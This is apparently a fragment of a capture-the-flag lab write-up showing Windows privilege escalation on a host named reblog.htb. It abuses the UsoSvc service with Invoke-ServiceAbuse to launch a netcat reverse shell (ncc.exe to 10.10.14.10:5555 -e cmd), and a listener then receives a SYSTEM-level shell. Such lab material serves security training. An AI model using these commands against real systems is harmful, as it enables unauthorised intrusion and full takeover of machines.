 PS C:\Users\Public\Music> Invoke-ServiceAbuse -Name 'UsoSvc' -Command "C:\Users\Public\Music\ncc.exe 10.10.14.10 5555 -e cmd"
Invoke-ServiceAbuse -Name 'UsoSvc' -Command "C:\Users\Public\Music\ncc.exe 10.10.14.10 5555 -e cmd"
ServiceAbused Command
------------- -------
UsoSvc        C:\Users\Public\Music\ncc.exe 10.10.14.10 5555 -e cmd
PS C:\Users\Public\Music>
sudo rlwrap nc -lvp 5555 211x10
Listening on [0.0.0.0] (family 0, port 5555)
Connection from reblog.htb 50092 received!
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system